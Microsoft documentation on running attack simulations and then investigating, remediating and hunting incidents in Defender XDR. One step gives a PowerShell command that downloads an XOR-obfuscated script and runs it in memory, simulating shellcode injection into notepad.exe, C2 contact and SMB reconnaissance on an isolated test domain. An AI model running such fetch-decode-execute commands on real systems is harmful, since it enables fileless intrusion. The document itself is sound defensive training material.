Investigate and respond using Microsoft Defender XDR
Applies to:
- Microsoft Defender XDR
This article outlines the process to create incidents with attack simulations and tutorials and use Microsoft Defender XDR to investigate and respond. Before starting this process, be sure you've reviewed the overall process for piloting and deploying Microsoft Defender XDR and you have at least piloted some of the components of Microsoft Defender XDR.
An incident in Microsoft Defender XDR is a collection of correlated alerts and associated data that make up the story of an attack. Microsoft 365 services and apps create alerts when they detect a suspicious or malicious event or activity. Individual alerts provide valuable clues about a completed or ongoing attack. However, attacks typically employ various techniques against different types of entities, such as devices, users, and mailboxes. The result is multiple alerts for multiple entities in your tenant.
Note
If you are brand new to security analysis and incident response, see the Respond to your first incident walkthrough to get a guided tour of a typical process of analysis, remediation, and post-incident review.
End-to-end deployment for Microsoft Defender XDR
This is article 6 of 6 in a series to help you deploy the components of Microsoft Defender XDR, including investigating and responding to incidents.

At any time during your pilot and deployment, you can test Microsoft Defender XDR's incident response and automated investigation and remediation capabilities by creating an incident with a simulated attack and using the Microsoft Defender portal to investigate and respond.
Workflow for incident investigation and response using Microsoft Defender XDR
Here is the workflow for investigating and responding to incidents using Microsoft Defender XDR in your production environment.

Follow these steps:
- Simulate attacks with the Microsoft Defender portal
- Prioritize incidents
- Manage incidents
- Examine automated investigation and response with the Action center
- Use advanced hunting
Step 1. Simulate attacks with the Microsoft Defender portal
The Microsoft Defender portal has built-in capabilities to create simulated attacks on your pilot environment:
Attack simulation training for Microsoft Defender XDR for Office 365 at https://security.microsoft.com/attacksimulator.
In the Microsoft Defender portal, select Email & collaboration > Attack simulation training.
Attack tutorials & simulations for Microsoft Defender XDR for Endpoint at https://security.microsoft.com/tutorials/simulations.
In the Microsoft Defender portal, select Endpoints > Tutorials & simulations.
Defender for Office 365 attack simulation training
Defender for Office 365 with Microsoft 365 E5 or Microsoft Defender for Office 365 Plan 2 includes attack simulation training for phishing attacks. The basic steps are:
Create a simulation
For step by step instructions on how to create and launch a new simulation, see Simulate a phishing attack.
Create a payload
For step by step instructions on how to create a payload for use within a simulation, see Create a custom payload for attack simulation training.
Gaining insights
For step by step instructions on how to gain insights with reporting, see Gain insights through attack simulation training.
For more information, see Simulations.
Defender for Endpoint attack tutorials & simulations
Here are the Defender for Endpoint simulations from Microsoft:
- Document drops backdoor
- Automated investigation (backdoor)
There are additional simulations from third-party sources. There is also a set of tutorials.
For each simulation or tutorial:
Download and read the corresponding walk-through document provided.
Download the simulation file. You can choose to download the file or script on the test device but it's not mandatory.
Run the simulation file or script on the test device as instructed in the walk-through document.
For more information, see Experience Microsoft Defender for Endpoint through simulated attack.
Simulate an attack with an isolated domain controller and client device (optional)
In this optional incident response exercise, you'll simulate an attack on an isolated Active Directory Domain Services (AD DS) domain controller and Windows device using a PowerShell script and then investigate, remediate, and resolve the incident.
First, you need to add endpoints to your pilot environment.
Add pilot environment endpoints
First, you need to add an isolated AD DS domain controller and a Windows device to your pilot environment.
Verify your pilot environment tenant has enabled Microsoft Defender XDR.
Verify that your domain controller:
- Runs Windows Server 2008 R2 or a later version.
- Reports to Microsoft Defender for Identity and has enabled remote management.
- Has Microsoft Defender for Identity and Microsoft Defender for Cloud Apps integration enabled.
- Has a test user is created in the test domain. Administrator-level permissions are not needed.
Verify that your test device:
- Runs Windows 10 version 1903 or a later version.
- Is joined to the AD DS domain controller domain.
- Has Microsoft Defender Antivirus enabled. If you are having trouble enabling Microsoft Defender Antivirus, see this troubleshooting topic.
- Is onboarded to Microsoft Defender for Endpoint.
If you use tenant and device groups, create a dedicated device group for the test device and push it to top level.
One alternative is to host your AD DS domain controller and test device as virtual machines in Microsoft Azure infrastructure services. You can use the instructions in Phase 1 of the simulated enterprise Test Lab Guide, but skip the creation of the APP1 virtual machine.
Here is the result.

You'll simulate a sophisticated attack that leverages advanced techniques to hide from detection. The attack enumerates opened Server Message Block (SMB) sessions on domain controllers and retrieves recent IP addresses of users' devices. This category of attacks usually doesn't include files dropped on the victim's device and they occur solely in memory. They "live off the land" by using existing system and administrative tools and inject their code into system processes to hide their execution. Such behavior allows them to evade detection and persist on the device.
In this simulation, our sample scenario starts with a PowerShell script. In the real world, a user might be tricked into running a script or the script might run from a remote connection to another computer from a previously infected device, which indicates that the attacker is attempting to move laterally in the network. Detection of these scripts can be difficult because administrators also often run scripts remotely to carry out various administrative activities.

During the simulation, the attack injects shellcode into a seemingly innocent process. The scenario requires the use of notepad.exe. We chose this process for the simulation, but attackers would more likely target a long-running system process, such as svchost.exe. The shellcode then goes on to contact the attacker's command-and-control (C2) server to receive instructions on how to proceed. The script attempts executing reconnaissance queries against the domain controller (DC). Reconnaissance allows an attacker to get information about recent user login information. Once attackers have this information, they can move laterally in the network to get to a specific sensitive account
Important
For optimum results, follow the attack simulation instructions as closely as possible.
Run the isolated AD DS domain controller attack simulation
To run the attack scenario simulation:
Ensure that your pilot environment includes the isolated AD DS domain controller and Windows device.
Sign in to the test device with the test user account.
Open a Windows PowerShell window on the test device.
Copy the following simulation script:
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection');
$base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0;
$decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i];
$i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))
Note
If you open this article on a web browser, you might encounter problems copying the full text without losing certain characters or introducing extra line breaks. If this is the case, download this document and open it on Adobe Reader.
Paste and run the copied script in the PowerShell window.
Note
If you're running PowerShell using remote desktop protocol (RDP), use the Type Clipboard Text command in the RDP client because the CTRL-V hotkey or right-click-paste method might not work. Recent versions of PowerShell sometimes will also not accept that method, you might have to copy to Notepad in memory first, copy it in the virtual machine, and then paste it into PowerShell.
A few seconds later, the Notepad app will open. A simulated attack code will be injected into Notepad. Keep the automatically generated Notepad instance open to experience the full scenario.
The simulated attack code will attempt to communicate to an external IP address (simulating the C2 server) and then attempt reconnaissance against the domain controller through SMB.
You'll see this message displayed on the PowerShell console when this script completes:
ran NetSessionEnum against [DC Name] with return code result 0
To see the Automated Incident and Response feature in action, keep the notepad.exe process open. You'll see Automated Incident and Response stop the Notepad process.
Investigate the incident for the simulated attack
Note
Before we walk you through this simulation, watch the following video to see how incident management helps you piece the related alerts together as part of the investigation process, where you can find it in the portal, and how it can help you in your security operations:
Switching to the SOC analyst point of view, you can now start to investigate the attack in the Microsoft Defender portal.
Open the Microsoft Defender portal.
From the navigation pane, select Incidents & Alerts > Incidents.
The new incident for the simulated attack will appear in the incident queue.


Investigate the attack as a single incident
Microsoft Defender XDR correlates analytics and aggregates all related alerts and investigations from different products into one incident entity. By doing so, Microsoft Defender XDR shows a broader attack story, allowing the SOC analyst to understand and respond to complex threats.
The alerts generated during this simulation are associated with the same threat, and as a result, are automatically aggregated as a single incident.
To view the incident:
Open the Microsoft Defender portal.
From the navigation pane, select Incidents & Alerts > Incidents.
Select the newest item by clicking on the circle located left of the incident name. A side panel displays additional information about the incident, including all the related alerts. Each incident has a unique name that describes it based on the attributes of the alerts it includes.
The alerts that are shown in the dashboard can be filtered based on service resources: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Microsoft Defender for Endpoint, Microsoft Defender XDR, and Microsoft Defender for Office 365.
Select Open incident page to get more information about the incident.
In the Incident page, you can see all the alerts and information related to the incident. The information includes the entities and assets that are involved in the alert, the detection source of the alerts (such as Microsoft Defender for Identity or Microsoft Defender for Endpoint), and the reason they were linked together. Reviewing the incident alert list shows the progression of the attack. From this view, you can see and investigate the individual alerts.
You can also click Manage incident from the right-hand menu, to tag the incident, assign it to yourself, and add comments.
Review generated alerts
Let's look at some of the alerts generated during the simulated attack.
Note
We'll walk through only a few of the alerts generated during the simulated attack. Depending on the version of Windows and the Microsoft Defender XDR products running on your test device, you might see more alerts that appear in a slightly different order.

Alert: Suspicious process injection observed (Source: Microsoft Defender for Endpoint)
Advanced attackers use sophisticated and stealthy methods to persist in memory and hide from detection tools. One common technique is to operate from within a trusted system process rather than a malicious executable, making it hard for detection tools and security operations to spot the malicious code.
To allow the SOC analysts to catch these advanced attacks, deep memory sensors in Microsoft Defender for Endpoint provide our cloud service with unprecedented visibility into a variety of cross-process code injection techniques. The following figure shows how Defender for Endpoint detected and alerted on the attempt to inject code to notepad.exe.

Alert: Unexpected behavior observed by a process run with no command-line arguments (Source: Microsoft Defender for Endpoint)
Microsoft Defender for Endpoint detections often target the most common attribute of an attack technique. This method ensures durability and raises the bar for attackers to switch to newer tactics.
We employ large-scale learning algorithms to establish the normal behavior of common processes within an organization and worldwide and watch for when these processes show anomalous behaviors. These anomalous behaviors often indicate that extraneous code was introduced and is running in an otherwise trusted process.
For this scenario, the process notepad.exe is exhibiting abnormal behavior, involving communication with an external location. This outcome is independent of the specific method used to introduce and execute the malicious code.
Note
Because this alert is based on machine learning models that require additional backend processing, it might take some time before you see this alert in the portal.
Notice that the alert details include the external IP address—an indicator that you can use as a pivot to expand investigation.
Select the IP address in the alert process tree to view the IP address details page.

The following figure displays the selected IP Address details page (clicking on IP address in the Alert process tree).

Alert: User and IP address reconnaissance (SMB) (Source: Microsoft Defender for Identity)
Enumeration using Server Message Block (SMB) protocol enables attackers to get recent user logon information that helps them move laterally through the network to access a specific sensitive account.
In this detection, an alert is triggered when the SMB session enumeration runs against a domain controller.

Review the device timeline with Microsoft Defender for Endpoint
After exploring the various alerts in this incident, navigate back to the incident page you investigated earlier. Select the Devices tab in the incident page to review the devices involved in this incident as reported by Microsoft Defender for Endpoint and Microsoft Defender for Identity.
Select the name of the device where the attack was conducted, to open the entity page for that specific device. In that page, you can see alerts that were triggered and related events.
Select the Timeline tab to open the device timeline and view all events and behaviors observed on the device in chronological order, interspersed with the alerts raised.

Expanding some of the more interesting behaviors provides useful details, such as process trees.
For example, scroll down until you find the alert event Suspicious process injection observed. Select the powershell.exe injected to notepad.exe process event below it, to display the full process tree for this behavior under the Event entities graph on the side pane. Use the search bar for filtering if necessary.

Review the user information with Microsoft Defender for Cloud Apps
On the incident page, select the Users tab to display the list of users involved in the attack. The table contains additional information about each user, including each user's Investigation Priority score.
Select the user name to open the user's profile page where further investigation can be conducted. Read more about investigating risky users.

Automated investigation and remediation
Note
Before we walk you through this simulation, watch the following video to get familiar with what automated self-healing is, where to find it in the portal, and how it can help in your security operations:
Navigate back to the incident in the Microsoft Defender portal. The Investigations tab in the Incident page shows the automated investigations that were triggered by Microsoft Defender for Identity and Microsoft Defender for Endpoint. The screenshot below displays only the automated investigation triggered by Defender for Endpoint. By default, Defender for Endpoint automatically remediates the artifacts found in the queue, which requires remediation.

Select the alert that triggered an investigation to open the Investigation details page. You'll see the following details:
- Alert(s) that triggered the automated investigation.
- Impacted users and devices. If indicators are found on additional devices, these additional devices will be listed as well.
- List of evidence. The entities found and analyzed, such as files, processes, services, drivers, and network addresses. These entities are analyzed for possible relationships to the alert and rated as benign or malicious.
- Threats found. Known threats that are found during the investigation.
Note
Depending on timing, the automated investigation might still be running. Wait a few minutes for the process to complete before you collect and analyze the evidence and review the results. Refresh the Investigation details page to get the latest findings.

During the automated investigation, Microsoft Defender for Endpoint identified the notepad.exe process, which was injected as one of the artifacts requiring remediation. Defender for Endpoint automatically stops the suspicious process injection as part of the automated remediation.
You can see notepad.exe disappear from the list of running processes on the test device.
Resolve the incident
After the investigation is complete and confirmed to be remediated, you resolve the incident.
From the Incident page, select Manage incident. Set the status to Resolve incident and select True alert for the classification and Security testing for the determination.

When the incident is resolved, it resolves all of the associated alerts in the Microsoft Defender portal and the related portals.
This wraps up attack simulations for incident analysis, automated investigation, and incident resolution.
Step 2. Prioritize incidents
You get to the incident queue from Incidents & alerts > Incidents on the quick launch of the Microsoft Defender portal. Here's an example.

The Most recent incidents and alerts section shows a graph of the number of alerts received and incidents created in the last 24 hours.
To examine the list of incidents and prioritize their importance for assignment and investigation, you can:
Configure customizable columns (select Choose columns) to give you visibility into different characteristics of the incident or the impacted entities. This helps you make an informed decision regarding the prioritization of incidents for analysis.
Use filtering to focus on a specific scenario or threat. Applying filters on the incident queue can help determine which incidents require immediate attention.
From the default incident queue, select Filters to see a Filters pane, from which you can specify a specific set of incidents. Here's an example.

For more information, see Prioritize incidents.
Step 3. Manage incidents
You can manage incidents from the Manage incident pane for an incident. Here's an example.

You can display this pane from the Manage incident link on the:
- Properties pane of an incident in the incident queue.
- Summary page of an incident.
Here are the ways you can manage your incidents:
Edit the incident name
Change the automatically assigned name based on your security team best practices.
Add incident tags
Add tags that your security team uses to classify incidents, which can be later filtered.
Assign the incident
Assign it to a user account name, which can be later filtered.
Resolve an incident
Close the incident after it has been remediated.
Set its classification and determination
Classify and select the threat type when you resolve an incident.
Add comments
Use comments for progress, notes, or other information based on your security team best practices. The full comment history is available from the Comments and history option in the details page of an incident.
For more information, see Manage incidents.
Step 4. Examine automated investigation and response with the Action center
Depending on how automated investigation and response capabilities are configured for your organization, remediation actions are taken automatically or only upon approval by your security operations team. All actions, whether pending or completed, are listed in the Action center, which lists pending and completed remediation actions for your devices, email & collaboration content, and identities in one location.
Here's an example.

From the Action center, you can select pending actions and then approve or reject them in the flyout pane. Here's an example.

Approve (or reject) pending actions as soon as possible so that your automated investigations can proceed and complete in a timely manner.
For more information, see Automated investigation and response and Action center.
Step 5. Use advanced hunting
Note
Before we walk you through the advanced hunting simulation, watch the following video to understand advanced hunting concepts, see where you can find it in the portal, and know how it can help you in your security operations.
If the optional fileless PowerShell attack simulation were a real attack that had already reached the credential access stage, you can use advanced hunting at any point in the investigation to proactively search through events and records in the network using what you already know from the generated alerts and affected entities.
For instance, based on information in the User and IP address reconnaissance (SMB) alert, you can use the IdentityDirectoryEvents table to find all the SMB session enumeration events, or find more discovery activities in various other protocols in Microsoft Defender for Identity data using the IdentityQueryEvents table.
Hunting environment requirements
There's a single internal mailbox and device required for this simulation. You'll also need an external email account to send the test message.
Verify that your tenant has enabled Microsoft Defender XDR.
Identify a target mailbox to be used for receiving email.
This mailbox must be monitored by Microsoft Defender for Office 365
The device from requirement 3 needs to access this mailbox
Configure a test device:
a. Make sure you are using Windows 10 version 1903 or later version.
b. Join the test device to the test domain.
c. Turn on Microsoft Defender Antivirus. If you are having trouble enabling Microsoft Defender Antivirus, see this troubleshooting topic.
Run the simulation
From an external email account, send an email to the mailbox identified in step 2 of the hunting environment requirements section. Include an attachment that will be allowed through any existing email filter policies. This file does not need to be malicious or an executable. Suggested file types are .pdf, .exe (if allowed), or an Office document type such as a Word file.
Open the sent email from the device configured as defined in step 3 of the hunting environment requirements section. Either open the attachment or save the file to the device.

Go hunting
Open the Microsoft Defender portal.
From the navigation pane, select Hunting > Advanced hunting.
Build a query that starts by gathering email events.
Select Query > New.
In the Email groups under Advanced hunting, double-click EmailEvents. You should see this in the query window.
EmailEventsChange the time frame of the query to the last 24 hours. Assuming the email you sent when you ran the simulation above was in the past 24 hours, otherwise change the time frame as needed.
Select Run query. You may have differing results depending on your pilot environment.
Note
See the next step for filtering options to limit data return.
Note
Advanced hunting displays query results as tabular data. You can also opt to view the data in other format types such as charts.
Look at the results and see if you can identify the email you opened. It may take up to two hours for the message to show up in advanced hunting. To narrow down the results, you can add the where condition to your query to only look for emails that have "yahoo.com" as their SenderMailFromDomain. Here's an example.
EmailEvents
| where SenderMailFromDomain == "yahoo.com"
Click the resulting rows from the query so you can inspect the record.

Now that you have verified that you can see the email, add a filter for the attachments. Focus on all emails with attachments in the environment. For this simulation, focus on inbound emails, not those that are being sent out from your environment. Remove any filters you have added to locate your message and add "| where AttachmentCount > 0 and EmailDirection == "Inbound""
The following query will show you the result with a shorter list than your initial query for all email events:
EmailEvents
| where AttachmentCount > 0 and EmailDirection == "Inbound"
Next, include the information about the attachment (such as: file name, hashes) to your result set. To do so, join the EmailAttachmentInfo table. The common fields to use for joining, in this case are NetworkMessageId and RecipientObjectId.
The following query also includes an additional line "| project-rename EmailTimestamp=Timestamp" that'll help identify which timestamp was related to the email versus timestamps related to file actions that you'll add in the next step.
EmailEvents
| where AttachmentCount > 0 and EmailDirection == "Inbound"
| project-rename EmailTimestamp=Timestamp
| join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId
Next, use the SHA256 value from the EmailAttachmentInfo table to find DeviceFileEvents (file actions that happened on the endpoint) for that hash. The common field here will be the SHA256 hash for the attachment.
The resulting table now includes details from the endpoint (Microsoft Defender for Endpoint) such as device name, what action was done (in this case, filtered to only include FileCreated events), and where the file was stored. The account name associated with the process will also be included.
EmailEvents
| where AttachmentCount > 0 and EmailDirection == "Inbound"
| project-rename EmailTimestamp=Timestamp
| join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId
| join DeviceFileEvents on SHA256
| where ActionType == "FileCreated"
You've now created a query that'll identify all inbound emails where the user opened or saved the attachment. You can also refine this query to filter for specific sender domains, file sizes, file types, and so on.
Functions are a special kind of join, which let you pull more TI data about a file like its prevalence, signer and issuer info, etc. To get more details on the file, use the FileProfile() function enrichment:
EmailEvents
| where AttachmentCount > 0 and EmailDirection == "Inbound"
| project-rename EmailTimestamp=Timestamp
| join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId
| join DeviceFileEvents on SHA256
| where ActionType == "FileCreated"
| distinct SHA1
| invoke FileProfile()


Create a detection
Once you have created a query that identifies information that you'd like to get alerted about if they happen in the future, you can create a custom detection from the query.
Custom detections will run the query according to the frequency you set, and the results of the queries will create security alerts, based on the impacted assets you choose. Those alerts will be correlated to incidents and can be triaged as any other security alert generated by one of the products.
On the query page, remove lines 7 and 8 that were added in step 7 of the Go hunting instructions and click Create detection rule.

Note
If you click Create detection rule and you have syntax errors in your query, your detection rule won't be saved. Double-check your query to ensure there's no errors.

Fill in the required fields with the information that will allow the security team to understand the alert, why it was generated, and what actions you expect them to take.

Ensure that you fill out the fields with clarity to help give the next user an informed decision about this detection rule alert
Select what entities are impacted in this alert. In this case, select Device and Mailbox.
Determine what actions should take place if the alert is triggered. In this case, run an antivirus scan, though other actions could be taken.

Select the scope for the alert rule. Since this query involves devices, the device groups are relevant in this custom detection according to Microsoft Defender for Endpoint context. When creating a custom detection that does not include devices as impacted entities, scope does not apply.

For this pilot, you might want to limit this rule to a subset of testing devices in your production environment.
Select Create. Then, select Custom detection rules from the navigation panel.


From this page, you can select the detection rule, which will open a details page.


Expert training on advanced hunting
Tracking the adversary is a webcast series for new security analysts and seasoned threat hunters. It guides you through the basics of advanced hunting all the way to creating your own sophisticated queries.
See Get expert training on advanced hunting to get started.
Next step
Incorporate information from Investigate and respond with Microsoft Defender XDR into your SecOps processes.
Atsauksmes
Drīzumā: 2024. gada laikā mēs pakāpeniski pārtrauksim izmantot “GitHub problēmas” kā atsauksmju par saturu mehānismu un aizstāsim to ar jaunu atsauksmju sistēmu. Papildinformāciju skatiet: https://aka.ms/ContentUserFeedback.
Iesniegt un skatīt atsauksmes par